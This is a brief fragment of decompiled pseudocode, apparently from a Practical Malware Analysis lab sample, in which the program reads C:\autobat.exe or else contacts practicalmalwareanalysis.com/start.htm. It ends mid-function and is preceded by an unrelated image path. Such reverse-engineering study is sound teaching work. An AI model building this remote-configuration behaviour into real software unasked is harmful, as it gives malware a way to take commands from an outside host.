 v5 = 0;
hFile = CreateFileA(aCAutobat_exe_0, 0x80000000, 1u, 0, 3u, 0x80u, 0);// aCAutobat_exe_0 = 'C:\autobat.exe'
if ( hFile == (HANDLE)-1 )
{
result = sub_401372(aHttpWww_practi) && sub_401457(lpBuffer, a2);// aHttpWww_practi =
// 'http://www.practicalmalwareanalysis.com/start.htm'
}
else if ( ReadFile(hFile, lpBuffer, a2 - 1, &NumberOfBytesRead, 0) )
{
if ( NumberOfBytesRead && NumberOfBytesRead <= 0x1FF )
{
*(&v6 + NumberOfBytesRead) = 0;
v5 = 1;
}
CloseHandle(hFile);
result = v5;